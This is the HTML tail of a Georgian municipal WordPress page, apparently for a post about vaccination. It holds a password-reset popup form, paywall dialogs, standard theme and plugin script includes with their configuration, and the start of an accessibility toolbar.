<form id="penci-passreset-popup" class="penci-passreset-popup" action="https://oni.gov.ge/oni-admin/?action=lostpassword" method="post" novalidate="novalidate">
<input type="hidden" class="penci_form_nonce" name="_wpnonce" value="d41474f270">
<div class="passreset-input">
<input class="penci_user_email" name="penci_user_email" type="text" placeholder="Email Address"/>
</div>
<div class="passreset-input">
<input type="submit" name="penci_submit" class="pcpop-button" value="Send My Password"/>
</div>
<div class="penci-popup-desc pass-revocer-popup">
<p>A new password will be emailed to you.</p>
<p>Have received a new password? <a class="penci-login-popup-btn" href="#login">Login here</a>
</p>
</div>
</form>
</div>
</div>
</div>
<div class="penci-loader-effect penci-loading-animation"><span class="penci-ld"> <span class="penci-ld1 penci-ldin"></span> <span class="penci-ld2 penci-ldin"></span> <span class="penci-ld3 penci-ldin"></span> <span class="penci-ld4 penci-ldin"></span> <span class="penci-ld5 penci-ldin"></span> <span class="penci-ld6 penci-ldin"></span> <span class="penci-ld7 penci-ldin"></span> <span class="penci-ld8 penci-ldin"></span> <span class="penci-ld9 penci-ldin"></span> <span class="penci-ld10 penci-ldin"></span> <span class="penci-ld11 penci-ldin"></span> <span class="penci-ld12 penci-ldin"></span> </span>
</div>
</div>
<div id='pencipw_unlock_popup' class='pencipw_popup mfp-with-anim mfp-hide'>
<div class='pencipw_popup'>
<h5>Are you sure want to unlock this post?</h5>
<span>Unlock left : 0</span>
<button type='button' class='btn yes'><span>Yes</span><i class="fa fa-spinner fa-pulse" style="display: none;"></i></button>
<button type='button' class='btn no'>No</button>
</div>
</div><div id='pencipw_cancel_subs_popup' class='pencipw_popup mfp-with-anim mfp-hide'>
<div class='pencipw_popup'>
<h5>Are you sure want to cancel subscription?</h5>
<button type='button' class='btn yes'><span>Yes</span><i class="fa fa-spinner fa-pulse" style="display: none;"></i></button>
<button type='button' class='btn no'>No</button>
</div>
</div><script type="text/javascript" src="https://oni.gov.ge/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">//<![CDATA[
wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">//<![CDATA[
var wpcf7={"api":{"root":"https:\/\/oni.gov.ge\/wp-json\/","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="penci-paywall-js-extra">//<![CDATA[
var pencipw_var={"site_slug":"","site_domain":"","login_reload":"","penci_ajax_url":"https://oni.gov.ge/wp-admin/admin-ajax.php"};
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/penci-paywall/assets/frontend.js?ver=1.2" id="penci-paywall-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=3.2.1" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/penci-review/js/review.js?ver=3.2.1" id="jquery-penci-review-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/penci-shortcodes/assets/play.js?ver=5.5" id="penci-play-js-js"></script>
<script type="text/javascript" id="rtrar.appLocal-js-extra">//<![CDATA[
var rtafr={"rules":""};
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.8" id="rtrar.appLocal-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">//<![CDATA[
var mejsL10n={"language":"ka","strings":{"mejs.download-file":"\u10d2\u10d0\u10d3\u10db\u10dd\u10ec\u10d4\u10e0\u10d4\u10d7 \u10e4\u10d0\u10d8\u10da\u10d8","mejs.install-flash":"Flash-\u10d3\u10d0\u10db\u10d9\u10d5\u10e0\u10d4\u10da\u10d8 \u10d2\u10d0\u10db\u10dd\u10d8\u10e0\u10d7\u10dd, \u10d0\u10dc \u10d0\u10e0 \u10d0\u10e0\u10d8\u10e1 \u10d3\u10d0\u10e7\u10d4\u10dc\u10d4\u10d1\u10e3\u10da\u10d8 \u10d7\u10e5\u10d5\u10d4\u10dc\u10e1 \u10d1\u10e0\u10d0\u10e3\u10d6\u10d4\u10e0\u10e8\u10d8. \u10d2\u10d7\u10ee\u10dd\u10d5\u10d7 \u10e9\u10d0\u10e0\u10d7\u10dd\u10d7 Flash-\u10d3\u10d0\u10db\u10d9\u10d5\u10e0\u10d4\u10da\u10d8, \u10d0\u10dc \u10d2\u10d0\u10d3\u10db\u10dd\u10ec\u10d4\u10e0\u10d4\u10d7 \u10d1\u10dd\u10da\u10dd \u10d5\u10d4\u10e0\u10e1\u10d8\u10d0: https://get.adobe.com/flashplayer/","mejs.fullscreen":"\u10db\u10d7\u10d4\u10da \u10d4\u10d9\u10e0\u10d0\u10dc\u10d6\u10d4","mejs.play":"\u10d3\u10d0\u10d9\u10d5\u10e0\u10d0","mejs.pause":"\u10de\u10d0\u10e3\u10d6\u10d0","mejs.time-slider":"\u10d3\u10e0\u10dd\u10d8\u10e1 \u10e8\u10d9\u10d0\u10da\u10d0","mejs.time-help-text":"\u10d2\u10d0\u10db\u10dd\u10d8\u10e7\u10d4\u10dc\u10d4\u10d7 \u10d9\u10da\u10d0\u10d5\u10d8\u10e8\u10d4\u10d1\u10d8 \u10db\u10d0\u10e0\u10ea\u10ee\u10dc\u10d8\u10d5/\u10db\u10d0\u10e0\u10ef\u10d5\u10dc\u10d8\u10d5, \u10d4\u10e0\u10d7\u10d8 \u10ec\u10d0\u10db\u10d8\u10d7 \u10d2\u10d0\u10d3\u10d0\u10d0\u10d3\u10d2\u10d8\u10da\u10d4\u10d1\u10d8\u10e1\u10d0\u10d7\u10d5\u10d8\u10e1 \u10d3\u10d0 \u10d9\u10da\u10d0\u10d5\u10d8\u10e8\u10d4\u10d1\u10d8 \u10d6\u10d4\u10db\u10dd\u10d7/\u10e5\u10d5\u10d4\u10db\u10dd\u10d7 \u10d0\u10d7\u10d8 \u10ec\u10d0\u10db\u10d8\u10d7 \u10d2\u10d0\u10d3\u10d0\u10d0\u10d3\u10d2\u10d8\u10da\u10d4\u10d1\u10d8\u10e1\u10d0\u10d7\u10d5\u10d8\u10e1.","mejs.live-broadcast":"\u10ea\u10dd\u10ea\u10ee\u10d0\u10da\u10d8 \u10db\u10d0\u10e3\u10ec\u10e7\u10d4\u10d1\u10da\u10dd\u10d1\u10d0","mejs.volume-help-text":"\u10d2\u10d0\u10db\u10dd\u10d8\u10e7\u10d4\u10dc\u10d4\u10d7 \u10d9\u10da\u10d0\u10d5\u10f2\u10e8\u10d4\u10d1\u10d8 \u10d6\u10d4\u10db\u10dd\u10d7/\u10e5\u10d5\u10d4\u10db\u10dd\u10d7, \u10ee\u10db\u10d8\u10e1 \u10d3\u10dd\u10dc\u10d8\u10e1 \u10db\u10dd\u10e1\u10d0\u10db\u10d0\u10e2\u10d4\u10d1\u10da\u10d0\u10d3, \u10d0\u10dc \u10db\u10dd\u10e1\u10d0\u10d9\u10da\u10d4\u10d1\u10d0\u10d3.","mejs.unmute":"\u10ee\u10db\u10d8\u10e1 \u10e9\u10d0\u10e0\u10d7\u10d5\u10d0","mejs.mute":"\u10d3\u10d0\u10d3\u10e3\u10db\u10d4\u10d1\u10d0","mejs.volume-slider":"\u10ee\u10db\u10d8\u10e1 \u10e0\u10d4\u10d2\u10e3\u10da\u10d0\u10e2\u10dd\u10e0\u10d8","mejs.video-player":"\u10d5\u10d8\u10d3\u10d4\u10dd \u10d3\u10d0\u10db\u10d9\u10d5\u10e0\u10d4\u10da\u10d8","mejs.audio-player":"\u10d0\u10e3\u10d3\u10d8\u10dd \u10d3\u10d0\u10db\u10d9\u10d5\u10e0\u10d4\u10da\u10d8","mejs.captions-subtitles":"\u10e1\u10d0\u10d7\u10d0\u10e3\u10e0\u10d4\u10d1\u10d8/\u10e1\u10e3\u10d1\u10e2\u10d8\u10e2\u10e0\u10d4\u10d1\u10d8","mejs.captions-chapters":"\u10d7\u10d0\u10d5\u10d4\u10d1\u10d8","mejs.none":"\u10d0\u10e0\u10d0\u10e4\u10d4\u10e0\u10d8","mejs.afrikaans":"\u10d0\u10e4\u10e0\u10d8\u10d9\u10d0\u10d0\u10dc\u10e1\u10d8","mejs.albanian":"\u10d0\u10da\u10d1\u10d0\u10dc\u10e3\u10e0\u10d8","mejs.arabic":"\u10d0\u10e0\u10d0\u10d1\u10e3\u10da\u10d8","mejs.belarusian":"\u10d1\u10d4\u10da\u10dd\u10e0\u10e3\u10e1\u10e3\u10da\u10d8","mejs.bulgarian":"\u10d1\u10e3\u10da\u10d2\u10d0\u10e0\u10e3\u10da\u10d8","mejs.catalan":"\u10d9\u10d0\u10e2\u10d0\u10da\u10dd\u10dc\u10e3\u10e0\u10d8","mejs.chinese":"\u10e9\u10d8\u10dc\u10e3\u10e0\u10d8","mejs.chinese-simplified":"\u10e9\u10d8\u10dc\u10e3\u10e0\u10d8 (\u10d2\u10d0\u10db\u10d0\u10e0\u10e2\u10d8\u10d5\u10d4\u10d1\u10e3\u10da\u10d8)","mejs.chinese-traditional":"\u10e9\u10d8\u10dc\u10e3\u10e0\u10d8 (\u10e2\u10e0\u10d0\u10d3\u10d8\u10ea\u10d8\u10e3\u10da\u10d8)","mejs.croatian":"\u10ee\u10dd\u10e0\u10d5\u10d0\u10e2\u10e3\u10da\u10d8","mejs.czech":"\u10e9\u10d4\u10ee\u10e3\u10e0\u10d8","mejs.danish":"\u10d3\u10d0\u10dc\u10d8\u10e3\u10e0\u10d8","mejs.dutch":"\u10f0\u10dd\u10da\u10d0\u10dc\u10d3\u10d8\u10e3\u10e0\u10d8","mejs.english":"\u10d8\u10dc\u10d2\u10da\u10d8\u10e1\u10e3\u10e0\u10d8","mejs.estonian":"\u10d4\u10e1\u10e2\u10dd\u10dc\u10e3\u10e0\u10d8","mejs.filipino":"\u10e4\u10d8\u10da\u10d8\u10de\u10d8\u10dc\u10e3\u10e0\u10d8","mejs.finnish":"\u10e4\u10d8\u10dc\u10e3\u10e0\u10d8","mejs.french":"\u10e4\u10e0\u10d0\u10dc\u10d2\u10e3\u10da\u10d8","mejs.galician":"\u10d2\u10d0\u10da\u10d8\u10ea\u10d8\u10e3\u10e0\u10d8","mejs.german":"\u10d2\u10d4\u10e0\u10db\u10d0\u10dc\u10e3\u10da\u10d8","mejs.greek":"\u10d1\u10d4\u10e0\u10eb\u10dc\u10e3\u10da\u10d8","mejs.haitian-creole":"\u10f0\u10d0\u10d8\u10e2\u10e3\u10e0\u10d8 \u10d9\u10e0\u10d4\u10dd\u10da\u10e3\u10e0\u10d8","mejs.hebrew":"\u10d4\u10d1\u10e0\u10d0\u10e3\u10da\u10d8","mejs.hindi":"\u10f0\u10d8\u10dc\u10d3\u10d8","mejs.hungarian":"\u10e3\u10dc\u10d2\u10e0\u10e3\u10da\u10d8","mejs.icelandic":"\u10d8\u10e1\u10da\u10d0\u10dc\u10d3\u10d8\u10e3\u10e0\u10d8","mejs.indonesian":"\u10d8\u10dc\u10d3\u10dd\u10dc\u10d4\u10d6\u10d8\u10e3\u10e0\u10d8","mejs.irish":"\u10d8\u10e0\u10da\u10d0\u10dc\u10d3\u10d8\u10e3\u10e0\u10d8","mejs.italian":"\u10d8\u10e2\u10d0\u10da\u10d8\u10e3\u10e0\u10d8","mejs.japanese":"\u10d8\u10d0\u10de\u10dd\u10dc\u10e3\u10e0\u10d8","mejs.korean":"\u10d9\u10dd\u10e0\u10d4\u10e3\u10da\u10d8","mejs.latvian":"\u10da\u10d0\u10e2\u10d5\u10d8\u10e3\u10e0\u10d8","mejs.lithuanian":"\u10da\u10d8\u10e2\u10d5\u10e3\u10e0\u10d8","mejs.macedonian":"\u10db\u10d0\u10d9\u10d4\u10d3\u10dd\u10dc\u10d8\u10e3\u10e0\u10d8","mejs.malay":"\u10db\u10d0\u10da\u10d0\u10d8\u10d6\u10d8\u10e3\u10e0\u10d8","mejs.maltese":"\u10db\u10d0\u10da\u10e2\u10e3\u10e0\u10d8","mejs.norwegian":"\u10dc\u10dd\u10e0\u10d5\u10d4\u10d2\u10d8\u10e3\u10da\u10d8","mejs.persian":"\u10e1\u10de\u10d0\u10e0\u10e1\u10e3\u10da\u10d8","mejs.polish":"\u10de\u10dd\u10da\u10dd\u10dc\u10e3\u10e0\u10d8","mejs.portuguese":"\u10de\u10dd\u10e0\u10e2\u10e3\u10d2\u10d0\u10da\u10d8\u10e3\u10e0\u10d8","mejs.romanian":"\u10e0\u10e3\u10db\u10d8\u10dc\u10e3\u10da\u10d8","mejs.russian":"\u10e0\u10e3\u10e1\u10e3\u10da\u10d8","mejs.serbian":"\u10e1\u10d4\u10e0\u10d1\u10e3\u10da\u10d8","mejs.slovak":"\u10e1\u10da\u10dd\u10d5\u10d0\u10d9\u10e3\u10e0\u10d8","mejs.slovenian":"\u10e1\u10da\u10dd\u10d5\u10d4\u10dc\u10d8\u10e3\u10e0\u10d8","mejs.spanish":"\u10d4\u10e1\u10de\u10d0\u10dc\u10e3\u10e0\u10d8","mejs.swahili":"\u10e1\u10e3\u10d0\u10f0\u10d8\u10da\u10d8","mejs.swedish":"\u10e8\u10d5\u10d4\u10d3\u10e3\u10e0\u10d8","mejs.tagalog":"\u10e2\u10d0\u10d2\u10d0\u10da\u10dd\u10d2\u10d8","mejs.thai":"\u10e2\u10d0\u10d8\u10da\u10d0\u10dc\u10d3\u10e3\u10e0\u10d8","mejs.turkish":"\u10d7\u10e3\u10e0\u10e5\u10e3\u10da\u10d8","mejs.ukrainian":"\u10e3\u10d9\u10e0\u10d0\u10d8\u10dc\u10e3\u10da\u10d8","mejs.vietnamese":"\u10d5\u10d8\u10d4\u10e2\u10dc\u10d0\u10db\u10e3\u10e0\u10d8","mejs.welsh":"\u10e3\u10d4\u10da\u10e1\u10e3\u10e0\u10d8","mejs.yiddish":"\u10d8\u10d3\u10d8\u10e8\u10d8"}};
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">//<![CDATA[
var _wpmejsSettings={"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/penci-text-to-speech/assets/js/text-to-speech.js?ver=1.1" id="penci-texttospeech-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">//<![CDATA[
var PojoA11yOptions={"focusable":"1","remove_link_target":"","add_role_links":"1","enable_save":"1","save_expiration":"12"};
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/themes/soledad/js/slick.min.js?ver=8.4.3" id="penci-slick-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/themes/soledad/js/penci-lazy.js?ver=8.4.3" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/themes/soledad/js/libs-script.min.js?ver=8.4.3" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">//<![CDATA[
var ajax_var_more={"url":"https://oni.gov.ge/wp-admin/admin-ajax.php","nonce":"a8b1e2e12b","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5"};
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/themes/soledad/js/main.js?ver=8.4.3" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">//<![CDATA[
var ajax_var={"url":"https://oni.gov.ge/wp-admin/admin-ajax.php","nonce":"a8b1e2e12b","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5"};
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/themes/soledad/js/post-like.js?ver=8.4.3" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" id="penci_ajax_more_scroll-js-extra">//<![CDATA[
var pajax_mscroll={"nonce":"bb38d74908"};var ajax_var_more={"url":"https://oni.gov.ge/wp-admin/admin-ajax.php","nonce":"a8b1e2e12b","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5"};
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/themes/soledad/js/more-post-scroll.js?ver=8.4.3" id="penci_ajax_more_scroll-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/themes/soledad/js/inview.js?ver=8.4.3" id="jquery.inview-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/themes/soledad/js/sticky_share.js?ver=8.4.3" id="penci-sticky-share-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=3.5" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">//<![CDATA[
var PENCI={"ajaxUrl":"https://oni.gov.ge/wp-admin/admin-ajax.php","nonce":"a8b1e2e12b"};
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=3.5" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.8" id="rtrar.app-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/penci-portfolio/js/penci-portfolio.js?ver=1.0" id="penci_portfolio_extra-js"></script>
<script type="text/javascript" id="penci_widgets_ajax-js-extra">//<![CDATA[
var penci_widgets_ajax={"url":"https://oni.gov.ge/wp-admin/admin-ajax.php","nonce":"a73a578beb"};
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/themes/soledad/js/widgets-ajax.js?ver=8.4.3" id="penci_widgets_ajax-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.18.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">//<![CDATA[
var ElementorProFrontendConfig={"ajaxurl":"https:\/\/oni.gov.ge\/wp-admin\/admin-ajax.php","nonce":"a1d82f1e80","urls":{"assets":"https:\/\/oni.gov.ge\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/oni.gov.ge\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"ka_GE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/oni.gov.ge\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.18.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">//<![CDATA[
var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/oni.gov.ge\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5639,"title":"%E1%83%97%E1%83%A3%20%E1%83%90%E1%83%A0%20%E1%83%AE%E1%83%90%E1%83%A0%E1%83%97%20%E1%83%AC%E1%83%98%E1%83%97%E1%83%94%E1%83%9A%E1%83%90%E1%83%96%E1%83%94%20%E1%83%90%E1%83%AA%E1%83%A0%E1%83%98%E1%83%9A%E1%83%98%2C%20%E1%83%90%E1%83%A0%20%E1%83%92%E1%83%90%E1%83%93%E1%83%90%E1%83%93%E1%83%9D%20%E2%80%93%20%E1%83%90%E1%83%98%E1%83%AA%E1%83%94%E1%83%A0%E1%83%98%21%20%E2%80%93%20%E1%83%9D%E1%83%9C%E1%83%98%E1%83%A1%20%E1%83%9B%E1%83%A3%E1%83%9C%E1%83%98%E1%83%AA%E1%83%98%E1%83%9E%E1%83%90%E1%83%9A%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98","excerpt":"","featuredImage":"https:\/\/oni.gov.ge\/wp-content\/uploads\/2019\/01\/15doctor-preparing-vaccine-shot-1024x683.jpg"}};
//]]></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://oni.gov.ge/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.18.1" id="pro-elements-handlers-js"></script>
<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right" role="navigation">
<div class="pojo-a11y-toolbar-toggle">
<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="დამხმარე ინსტრუმენტები" role="button">
<span class="pojo-sr-only sr-only">Open toolbar</span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
<title>დამხმარე ინსტრუმენტები</title>
<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
</a>
</div>
<div class="pojo-a11y-toolbar-overlay">
<div class="pojo-a11y-toolbar-inner">
<p class="pojo-a11y-toolbar-title">დამხმარე ინსტრუმენტები</p>
<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
<li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ტექსტის გაზრდა</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">ტექსტის გაზრდა</span>								</a>
</li>
<li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ტექსტის შემცირება</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">ტექსტის შემცირება</span>								</a>
</li>
<li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
